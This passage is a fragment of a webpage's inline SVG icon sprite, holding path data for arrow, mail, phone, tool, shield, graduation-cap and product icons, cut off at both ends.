0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 